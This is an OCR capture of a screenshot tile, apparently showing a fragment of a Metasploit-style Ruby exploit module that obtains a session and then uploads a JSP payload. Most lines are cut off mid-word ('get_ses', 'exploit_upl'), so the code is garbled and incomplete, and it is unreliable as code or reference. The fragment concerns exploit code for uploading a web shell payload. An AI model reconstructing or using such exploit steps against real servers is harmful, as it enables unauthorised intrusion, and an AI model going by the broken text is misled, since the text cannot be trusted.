
print_status(
"#{p
session..."
)
session = get_ses
if
session.
nil
?
fail_with(Fail
Failed to get a valid
end
print_status(
"#{p
payload..."
)
jsp = exploit_upl